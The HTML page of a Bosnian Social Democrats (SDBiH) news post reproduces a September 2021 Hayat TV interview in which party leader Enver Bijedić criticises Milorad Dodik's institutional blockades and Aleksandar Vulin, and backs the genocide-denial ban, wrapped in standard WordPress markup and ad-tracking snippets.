}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Global site tag (gtag.js) - Google Ads: 826350625 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-826350625"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());


  gtag('config', 'AW-826350625');
</script>


<!-- Event snippet for SD BiH remarketing page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-826350625/xTHvCJOg7eQBEKG4hIoD',
      'value': 1.0,
      'currency': 'HRK',
      'aw_remarketing_only': true
  });
</script>



<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '279102270005230');
  fbq('track', 'PageViewSDBIH');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=279102270005230&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><link rel="icon" href="https://sdbih.ba/wp-content/uploads/2019/08/cropped-ruza-e1567897647506-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sdbih.ba/wp-content/uploads/2019/08/cropped-ruza-e1567897647506-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sdbih.ba/wp-content/uploads/2019/08/cropped-ruza-e1567897647506-180x180.png" />
<meta name="msapplication-TileImage" content="https://sdbih.ba/wp-content/uploads/2019/08/cropped-ruza-e1567897647506-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-8597 single-format-standard votestart-core-1.0 wp-featherlight-captions votestart-ver-1.0 mkdf-grid-1300 mkdf-empty-google-api mkdf-wide-dropdown-menu-in-grid mkdf-fixed-on-scroll mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-disable-ss-on-mobile mkdf-default-mobile-header mkdf-sticky-up-mobile-header mkdf-search-covers-header wpb-js-composer js-comp-ver-6.0.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">

    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            
<header class="mkdf-page-header">
		
			<div class="mkdf-fixed-wrapper">
				
	<div class="mkdf-menu-area mkdf-menu-left">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://sdbih.ba/" style="height: 450px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://sdbih.ba/wp-content/uploads/2019/09/sd_bih_logo.png" width="1500" height="900"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://sdbih.ba/wp-content/uploads/2019/09/sd_bih_logo.png" width="1500" height="900"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://sdbih.ba/wp-content/uploads/2019/09/sd_bih_logo.png" width="1500" height="900"  alt="light logo"/>		</a>
	</div>

														
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<ul id="menu-sdmenu" class="clearfix"><li id="nav-menu-item-5911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://sdbih.ba/" class=""><span class="item_outer"><span class="item_text">Početna</span></span></a></li>
<li id="nav-menu-item-6111" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://sdbih.ba/plan/" class=""><span class="item_outer"><span class="item_text">Politički program</span></span></a></li>
<li id="nav-menu-item-6064" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://sdbih.ba/blog/" class=""><span class="item_outer"><span class="item_text">Novosti</span></span></a></li>
<li id="nav-menu-item-5958" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://sdbih.ba/organizacijesdbih/" class=""><span class="item_outer"><span class="item_text">Organizacije</span></span></a></li>
<li id="nav-menu-item-5916" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://sdbih.ba/dokumenti/" class=""><span class="item_outer"><span class="item_text">Dokumenti</span></span></a></li>
<li id="nav-menu-item-5913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://sdbih.ba/zastupnici/" class=" no_link" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_text">Naši ljudi</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-6242" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/rukovodstvo/" class=""><span class="item_outer"><span class="item_text">Rukovodstvo</span></span></a></li>
	<li id="nav-menu-item-5961" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/zastupnici/" class=""><span class="item_outer"><span class="item_text">Zastupnici</span></span></a></li>
</ul></div></div>
</li>
</ul>	</nav>

											</div>
				</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
															
			<a  style="margin: 0 24px 0 0;" class="mkdf-search-opener mkdf-icon-has-hover mkdf-search-opener-icon-pack" href="javascript:void(0)">
	            <span class="mkdf-search-opener-wrapper">
		            <span aria-hidden="true" class="mkdf-icon-font-elegant icon_search " ></span>		            	            </span>
			</a>
		<div class="widget mkdf-button-widget"><a itemprop="url" href="http://sdbih.ba/novi_clan" target="_self" style="color: #dd3333;border-color: #dd3333;margin: 23px 0px;padding: 6px 34px 6px 34px" class="mkdf-btn mkdf-btn-medium mkdf-btn-outline  mkdf-btn-custom-hover-bg mkdf-btn-custom-border-hover mkdf-btn-custom-hover-color" data-hover-color="#ffffff" data-hover-bg-color="#dd3333" data-hover-border-color="#dd3333" >
    <span class="mkdf-btn-text">POSTANI ČLAN</span>
    </a></div>					</div>
				</div>
			</div>
			
			</div>
			
			</div>
		
		
	<form action="https://sdbih.ba/" class="mkdf-search-cover" method="get">
				<div class="mkdf-form-holder-outer">
				<div class="mkdf-form-holder">
					<div class="mkdf-form-holder-inner">
						<span aria-hidden="true" class="mkdf-icon-font-elegant icon_search " ></span>						<input type="text" placeholder="Type Your Search..." name="s" class="mkdf_search_field" autocomplete="off" required />
						<a class="mkdf-search-close mkdf-search-close-icon-pack" href="#">
							<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close " ></span>						</a>
					</div>
				</div>
			</div>
	</form></header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			            <div class="mkdf-grid">
                            <div class="mkdf-vertical-align-containers">
                    <div class="mkdf-position-left"><!--
                     --><div class="mkdf-position-left-inner">
                            
<div class="mkdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://sdbih.ba/" style="height: 50px">
		<img itemprop="image" src="https://sdbih.ba/wp-content/uploads/2019/08/ruza.png" width="100" height="100"  alt="Mobile Logo"/>
	</a>
</div>

                        </div>
                    </div>
                    <div class="mkdf-position-right"><!--
                     --><div class="mkdf-position-right-inner">
                                                                                        <div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-predefined">
                                    <a href="javascript:void(0)">
                                                                                <span class="mkdf-mobile-menu-icon">
                                            <span aria-hidden="true" class="mkdf-icon-font-elegant icon_menu "></span>                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
				</div>
                        </div>
		    		</div>
		
	<nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="mkdf-grid">
			<ul id="menu-sdmenu-1" class=""><li id="mobile-menu-item-5911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://sdbih.ba/" class=""><span>Početna</span></a></li>
<li id="mobile-menu-item-6111" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/plan/" class=""><span>Politički program</span></a></li>
<li id="mobile-menu-item-6064" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/blog/" class=""><span>Novosti</span></a></li>
<li id="mobile-menu-item-5958" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/organizacijesdbih/" class=""><span>Organizacije</span></a></li>
<li id="mobile-menu-item-5916" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/dokumenti/" class=""><span>Dokumenti</span></a></li>
<li id="mobile-menu-item-5913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><h6><span>Naši ljudi</span></h6><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i><i class="arrow_carrot-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-6242" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/rukovodstvo/" class=""><span>Rukovodstvo</span></a></li>
	<li id="mobile-menu-item-5961" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://sdbih.ba/zastupnici/" class=""><span>Zastupnici</span></a></li>
</ul>
</li>
</ul>		</div>
	</nav>

	</div>
	
	<form action="https://sdbih.ba/" class="mkdf-search-cover" method="get">
				<div class="mkdf-form-holder-outer">
				<div class="mkdf-form-holder">
					<div class="mkdf-form-holder-inner">
						<span aria-hidden="true" class="mkdf-icon-font-elegant icon_search " ></span>						<input type="text" placeholder="Type Your Search..." name="s" class="mkdf_search_field" autocomplete="off" required />
						<a class="mkdf-search-close mkdf-search-close-icon-pack" href="#">
							<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close " ></span>						</a>
					</div>
				</div>
			</div>
	</form></header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <i class="mkdf-icon-font-awesome fa fa-angle-up "></i>                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">	
	<div class="mkdf-container">
				
		<div class="mkdf-container-inner clearfix">
			<div class="mkdf-grid-row  mkdf-grid-normal-gutter">
	<div class="mkdf-page-content-holder mkdf-grid-col-12">
		<div class="mkdf-blog-holder mkdf-blog-single mkdf-blog-single-standard">
			<article id="post-8597" class="post-8597 post type-post status-publish format-standard has-post-thumbnail hentry category-naslovna category-vijesti">
    <div class="mkdf-post-content">
        <div class="mkdf-post-heading">
            
	<div class="mkdf-post-image">
					<img width="696" height="389" src="https://sdbih.ba/wp-content/uploads/2021/09/BIJEDIC-ENVER-DDBIH-1-9-2021-696x389.jpg" class="attachment-votestart_mikado_blog_post size-votestart_mikado_blog_post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sdbih.ba/wp-content/uploads/2021/09/BIJEDIC-ENVER-DDBIH-1-9-2021-696x389.jpg 696w, https://sdbih.ba/wp-content/uploads/2021/09/BIJEDIC-ENVER-DDBIH-1-9-2021-696x389-300x168.jpg 300w" sizes="(max-width: 696px) 100vw, 696px" />					</div>
            <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2021/00/">
						September 1, 2021        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>        </div>
        <div class="mkdf-post-text">
            <div class="mkdf-post-text-inner">
                <div class="mkdf-post-info-top">
                    <div class="mkdf-post-info-category">
    <a href="https://sdbih.ba/novosti/category/naslovna/" rel="category tag">Naslovna</a> <a href="https://sdbih.ba/novosti/category/vijesti/" rel="category tag">Vijesti</a></div>                </div>
                <div class="mkdf-post-text-main">
                    
<h4 itemprop="name" class="entry-title mkdf-post-title" >
            ENVER BIJEDIĆ: Dok Dodik vara opoziciju, Vulin bi da ratuje    </h4>                    <div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_16_4bd td-pb-border-top td_block_template_1">
<div class="td-fix-index">
<p><strong>Gost današnje emisije Dobar dan BiH televizije Hayat bio je Enver Bijedić, državni paralmentarac i predsjednik Socijaldemokrata BiH.</strong></p>
</div>
</div>
<div class="td_block_wrap tdb_single_featured_image tdi_17_12d tdb-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_17_12d">
<div class="tdb-block-inner td-fix-index">
<p>Prvi je septembar, odmori su završeni, a Bijedića smo upitali, hoće li se u državi u kojoj su glavna tema blokade početi raditi?</p>
<ul>
<li>Red bi bio da se počne raditi, međutim, parlamentarci, odnosno svi predstavnici RS-a uporno blokiraju rad svih zajedničkih institucija u ovoj zemlji, da li je to u skladu sa odlukama Narodne skupštine RS-a ili je Milorad Dodik i ovaj put uspio da ih prevari, ali apsolutno i poziciju i opoziciju, on je to njima nametnuo kao jedno rješenje da ne treba dolaziti na posao, da ne treba sarađivati, donositi odluke, izvršna i zakonodavna vlast bez razlike, i zbog nametnutog rješenja kojeg je Valentin Inzko donio i to je razlog, da bi naravno Dodik došao na sastanak sa predsjednikom Turske Erdoganom i najnormalnije razgovarao. Još kad je napomenuto da će toći novac iz MMF-a, 300 miliona eura, da će dobiti RS jednu trećinu, odmah je došao za sto i počeo da razgovara. Apsolutno ideologije nema nikakve u njegovom ponašanju, čisti pragmatizam, ali je tu opozicija u RS-u ispala naivna.</li>
</ul>
<figure class="wp-block-image size-full"><img decoding="async" class="wp-image-483482 td-animation-stack-type0-2" src="https://static.hayat.ba/2021/09/ENVER-BIJEDIC-HAYAT-1-9-2021-2.jpg" sizes="(max-width: 800px) 100vw, 800px" srcset="https://static.hayat.ba/2021/09/ENVER-BIJEDIC-HAYAT-1-9-2021-2.jpg 800w, https://static.hayat.ba/2021/09/ENVER-BIJEDIC-HAYAT-1-9-2021-2-300x150.jpg 300w, https://static.hayat.ba/2021/09/ENVER-BIJEDIC-HAYAT-1-9-2021-2-768x384.jpg 768w, https://static.hayat.ba/2021/09/ENVER-BIJEDIC-HAYAT-1-9-2021-2-696x348.jpg 696w" alt="" width="800" height="400" /><figcaption>Hayat</figcaption></figure>
<ul>
<li>Ima tu sjajnih ljudi i političara, ali svi su ujedinjeni zato što ih je Milorad Dodik navukao da dođu na tu sjednicu Narodne skupštine RS-a, da izglasaju te zaključke i oni sad ne mogu nazad. Dodik je najglasniji od svih, on i jest takva vrsta političara, na galamu pokušava i tom nekakvom bager diplomatijom da riješi probleme, to mogu raditi političari iza kojih stoje velike sile, kao što je Amerika ili Njemačka, ali tako se ponašati u ovoj BiH, to neće donijeti ništa.</li>
</ul>
<p>Dodaje da Dodik Srbiju vidi kao silu koja stoji iza njega kroz eksponente kao što je Aleksandar Vulin, više nego kroz Vučića jer Vučić vrlo dobro zna ko mu donosi investicije u Srbiju i da on ne može podržavati ovakve ispade Milorada Dodika.</p>
<figure class="wp-block-image size-full"><img decoding="async" class="wp-image-483483 td-animation-stack-type0-2" src="https://static.hayat.ba/2021/09/ENVER-BIJEDIC-HAYAT-1-9-2021-3.jpg" sizes="(max-width: 800px) 100vw, 800px" srcset="https://static.hayat.ba/2021/09/ENVER-BIJEDIC-HAYAT-1-9-2021-3.jpg 800w, https://static.hayat.ba/2021/09/ENVER-BIJEDIC-HAYAT-1-9-2021-3-300x150.jpg 300w, https://static.hayat.ba/2021/09/ENVER-BIJEDIC-HAYAT-1-9-2021-3-768x384.jpg 768w, https://static.hayat.ba/2021/09/ENVER-BIJEDIC-HAYAT-1-9-2021-3-696x348.jpg 696w" alt="" width="800" height="400" /></figure>
<ul>
<li>I današnja vijest da je Vučić razgovarao sa Schmidtom u Sloveniji na samitu, puno toga govori. Ministar Vulin je jedna vrsta karikature ili, negdje sam pročitao, „moralne nakaze“, čovjek koji se toliko ističe i nešto prijeti Bošnjacima, on bi kao i ratovao, a nije služio ni vojsku – istakao je Bijedić.</li>
</ul>
<p>Kada je riječ o Zakonu o zabrani negiranja genocida, Bijedić smatra kada bi Tužilaštvo samo jednu prijavu procesuiralo na pravi način, ove druge ne bi bilo ni potrebe i niko više ne bi negirao.</p>
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" class="wp-image-483484 td-animation-stack-type0-2" src="https://static.hayat.ba/2021/09/ENVER-BIJEDIC-HAYAT-1-9-2021.jpg" sizes="(max-width: 800px) 100vw, 800px" srcset="https://static.hayat.ba/2021/09/ENVER-BIJEDIC-HAYAT-1-9-2021.jpg 800w, https://static.hayat.ba/2021/09/ENVER-BIJEDIC-HAYAT-1-9-2021-300x150.jpg 300w, https://static.hayat.ba/2021/09/ENVER-BIJEDIC-HAYAT-1-9-2021-768x385.jpg 768w, https://static.hayat.ba/2021/09/ENVER-BIJEDIC-HAYAT-1-9-2021-696x349.jpg 696w" alt="" width="800" height="401" /></figure>
<ul>
<li>Srbija ima taj zakon o Zabrani negiranja genocida, još 2007. godine ga donijela, i to je uredu, a kadga mi donesemo, nije uredu. Zašto? Može se neko naći pogođen u tome. Ako je Međunarodi sud presudio da je bio genocid, šta je tu sporno, ne razumijem. Zašto se ne nađe neki političar iz RS-a koji bi priznao da je bio zločin i da se genocid dogodio, mislim da bi to bilo većini političara u RS-u bilo olakšanje.</li>
</ul>
<p>Kada je riječ o blokiranju institucija BiH od strane zastupnika i delegata iz manjeg bh. entiteta, Bijedić ističe da nije prvi put da se blokiraju institucije.</p>
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" class="wp-image-483485 td-animation-stack-type0-2" src="https://static.hayat.ba/2021/09/ENVER-BIJEDIC-HAYAT-1-9-2021-4.jpg" sizes="(max-width: 800px) 100vw, 800px" srcset="https://static.hayat.ba/2021/09/ENVER-BIJEDIC-HAYAT-1-9-2021-4.jpg 800w, https://static.hayat.ba/2021/09/ENVER-BIJEDIC-HAYAT-1-9-2021-4-300x151.jpg 300w, https://static.hayat.ba/2021/09/ENVER-BIJEDIC-HAYAT-1-9-2021-4-768x386.jpg 768w, https://static.hayat.ba/2021/09/ENVER-BIJEDIC-HAYAT-1-9-2021-4-696x350.jpg 696w" alt="" width="800" height="402" /><figcaption>Hayat</figcaption></figure>
<ul>
<li>Sjećate se koliko je trebalo da počne da radi Parlament, 2018. su bili izbori, 2019., pola godine i više su bile blokade. Prije toga je bilo čini mi se 2017. godine. Na taj način se pokazuje bildanje mišića i da se kaže kako oni mogu da blokiraju šta god hoće. Tu je interesantno da su opozicija i pozicija ujedinjeni, a opet kažem, u opoziciji imate od Borenovića, Nešića, Šarovića, vrlo razumne političare koji bi mogli da naprave dobre stvari. Ali, stali su uz Dodika, mislim da su se pokajali, vidjeli su da to nema smisla i mislim da ih je Dodik ponovo prevario, kazao je Enver Bijedić, državni paralmentarac i predsjednik Socijaldemokrata, gostujući u emisiji Dobar dan BiH.
<p><iframe loading="lazy" title="BIJEDIĆ ZA HAYAT: VULIN BI, DOK DODIK VARA OPOZICIJU U RS, KAO I RATOVAO, A NI VOJSKU NIJE SLUŽIO" width="1100" height="619" src="https://www.youtube.com/embed/u9R-Bl6BXE0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Izvor: Hayat</li>
</ul>
</div>
</div>
                                    </div>
                <div class="mkdf-post-info-bottom clearfix">
                    <div class="mkdf-post-info-bottom-left">
                        <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://sdbih.ba/novosti/author/press/">
        Press Press    </a>
</div>                                                                    </div>
                    <div class="mkdf-post-info-bottom-right">
                        	<div class="mkdf-blog-share">
		<div class="mkdf-social-share-holder mkdf-dropdown mkdf-left">
	<a class="mkdf-social-share-dropdown-opener" href="javascript:void(0)">
		<span class="mkdf-social-share-title"> </span>
		<i class="social_share"></i>
	</a>
	<div class="mkdf-social-share-dropdown">
		<ul>
			<li class="mkdf-facebook-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;http://www.facebook.com/sharer.php?u=https%3A%2F%2Fsdbih.ba%2Fnovosti%2Fenver-bijedic-dok-dodik-vara-opoziciju-vulin-bi-da-ratuje%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);">
	 				<span class="mkdf-social-network-icon social_facebook"></span>
			</a>
</li><li class="mkdf-twitter-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;http://twitter.com/home?status=Gost+dana%C5%A1nje+emisije+Dobar+dan+BiH+televizije+Hayat+bio+je+Enver+Bijedi%C4%87%2C+dr%C5%BEavni+paralmentarac+i+predsjednik+https://sdbih.ba/novosti/enver-bijedic-dok-dodik-vara-opoziciju-vulin-bi-da-ratuje/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">
	 				<span class="mkdf-social-network-icon social_twitter"></span>
			</a>
</li><li class="mkdf-linkedin-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="popUp=window.open(&#039;http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsdbih.ba%2Fnovosti%2Fenver-bijedic-dok-dodik-vara-opoziciju-vulin-bi-da-ratuje%2F&amp;title=ENVER+BIJEDI%C4%86%3A+Dok+Dodik+vara+opoziciju%2C+Vulin+bi+da+ratuje&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
	 				<span class="mkdf-social-network-icon social_linkedin"></span>
			</a>
</li><li class="mkdf-tumblr-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="popUp=window.open(&#039;http://www.tumblr.com/share/link?url=https%3A%2F%2Fsdbih.ba%2Fnovosti%2Fenver-bijedic-dok-dodik-vara-opoziciju-vulin-bi-da-ratuje%2F&amp;name=ENVER+BIJEDI%C4%86%3A+Dok+Dodik+vara+opoziciju%2C+Vulin+bi+da+ratuje&amp;description=Gost+dana%C5%A1nje+emisije+Dobar+dan+BiH+televizije+Hayat+bio+je+Enver+Bijedi%C4%87%2C+dr%C5%BEavni+paralmentarac+i+predsjednik+Socijaldemokrata+BiH.+Prvi+je+septembar%2C+odmori+su+zavr%C5%A1eni%2C+a+Bijedi%C4%87a+smo+upitali%2C+ho%C4%87e+li+se+u+dr%C5%BEavi+u+kojoj+su+glavna+tema+blokade+po%C4%8Deti+%5B%26hellip%3B%5D&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
	 				<span class="mkdf-social-network-icon social_tumblr"></span>
			</a>
</li>		</ul>
	</div>
</div>	</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</article>    <div class="mkdf-related-posts-holder clearfix">
                    <h4 class="mkdf-related-posts-title">More Related Posts</h4>
            <div class="mkdf-related-posts-inner clearfix">
                                    <div class="mkdf-related-post">
                        <div class="mkdf-related-post-inner">
		                                                <div class="mkdf-related-post-image">
                                <a itemprop="url" href="https://sdbih.ba/novosti/sdbih-strajk-pravosudnih-radnika-u-tk-zahtijeva-hitan-dijalog/" title="SDBiH: Štrajk pravosudnih radnika u TK zahtijeva hitan dijalog">
                                     <img width="308" height="224" src="https://sdbih.ba/wp-content/uploads/2020/11/saopstenje-za-javnost-sdbih-308x224.jpg" class="attachment-votestart_mikado_related_post size-votestart_mikado_related_post wp-post-image" alt="" decoding="async" loading="lazy" />                                </a>
                            </div>
		                    	                        <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2026/00/">
						January 27, 2026        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                            <div class="mkdf-related-post-text">
                                <div class="mkdf-post-info-category">
    <a href="https://sdbih.ba/novosti/category/tk/banovici/" rel="category tag">Banovici</a> <a href="https://sdbih.ba/novosti/category/tk/gradacac/" rel="category tag">Gradačac</a> <a href="https://sdbih.ba/novosti/category/tk/lukavac/" rel="category tag">Lukavac</a> <a href="https://sdbih.ba/novosti/category/sarajevo/" rel="category tag">Sarajevo</a> <a href="https://sdbih.ba/novosti/category/tk/" rel="category tag">TK</a> <a href="https://sdbih.ba/novosti/category/tk/tuzla/" rel="category tag">Tuzla</a> <a href="https://sdbih.ba/novosti/category/vijesti/" rel="category tag">Vijesti</a> <a href="https://sdbih.ba/novosti/category/tk/zivinice/" rel="category tag">Živinice</a></div>                                <h5 itemprop="name" class="entry-title mkdf-post-title"><a itemprop="url" href="https://sdbih.ba/novosti/sdbih-strajk-pravosudnih-radnika-u-tk-zahtijeva-hitan-dijalog/" title="SDBiH: Štrajk pravosudnih radnika u TK zahtijeva hitan dijalog">SDBiH: Štrajk pravosudnih radnika u TK zahtijeva hitan dijalog</a></h5>
	                            <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://sdbih.ba/novosti/author/press/">
        Press Press    </a>
</div>                            </div>
                        </div>
                    </div>
                                    <div class="mkdf-related-post">
                        <div class="mkdf-related-post-inner">
		                                                <div class="mkdf-related-post-image">
                                <a itemprop="url" href="https://sdbih.ba/novosti/sdbih-snaznija-podrska-nego-2022-godine/" title="SDBiH: Snažnija podrška nego 2022. godine">
                                     <img width="308" height="224" src="https://sdbih.ba/wp-content/uploads/2026/01/viber_image_2026-01-21_14-28-37-596-308x224.jpg" class="attachment-votestart_mikado_related_post size-votestart_mikado_related_post wp-post-image" alt="" decoding="async" loading="lazy" />                                </a>
                            </div>
		                    	                        <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2026/00/">
						January 21, 2026        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                            <div class="mkdf-related-post-text">
                                <div class="mkdf-post-info-category">
    <a href="https://sdbih.ba/novosti/category/tk/banovici/" rel="category tag">Banovici</a> <a href="https://sdbih.ba/novosti/category/tk/gradacac/" rel="category tag">Gradačac</a> <a href="https://sdbih.ba/novosti/category/tk/lukavac/" rel="category tag">Lukavac</a> <a href="https://sdbih.ba/novosti/category/sarajevo/" rel="category tag">Sarajevo</a> <a href="https://sdbih.ba/novosti/category/tk/" rel="category tag">TK</a> <a href="https://sdbih.ba/novosti/category/tk/tuzla/" rel="category tag">Tuzla</a> <a href="https://sdbih.ba/novosti/category/vijesti/" rel="category tag">Vijesti</a> <a href="https://sdbih.ba/novosti/category/tk/zivinice/" rel="category tag">Živinice</a></div>                                <h5 itemprop="name" class="entry-title mkdf-post-title"><a itemprop="url" href="https://sdbih.ba/novosti/sdbih-snaznija-podrska-nego-2022-godine/" title="SDBiH: Snažnija podrška nego 2022. godine">SDBiH: Snažnija podrška nego 2022. godine</a></h5>
	                            <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://sdbih.ba/novosti/author/press/">
        Press Press    </a>
</div>                            </div>
                        </div>
                    </div>
                                    <div class="mkdf-related-post">
                        <div class="mkdf-related-post-inner">
		                                                <div class="mkdf-related-post-image">
                                <a itemprop="url" href="https://sdbih.ba/novosti/sdbih-statut-sdbih-dozvoljava-formiranje-koalicija-na-lokalnom-nivou/" title="SDBiH: Statut SDBiH dozvoljava formiranje koalicija na lokalnom nivou">
                                     <img width="308" height="224" src="https://sdbih.ba/wp-content/uploads/2020/01/Izborna-Lukavac-4-308x224.jpg" class="attachment-votestart_mikado_related_post size-votestart_mikado_related_post wp-post-image" alt="" decoding="async" loading="lazy" />                                </a>
                            </div>
		                    	                        <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2025/00/">
						October 29, 2025        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                            <div class="mkdf-related-post-text">
                                <div class="mkdf-post-info-category">
